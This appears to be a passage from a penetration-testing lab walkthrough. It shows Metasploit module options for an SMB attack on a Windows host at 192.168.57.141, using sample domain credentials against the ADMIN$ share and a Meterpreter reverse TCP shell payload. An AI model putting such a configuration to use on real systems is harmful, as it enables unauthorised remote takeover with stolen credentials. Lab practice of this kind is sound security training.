 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.57.141 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic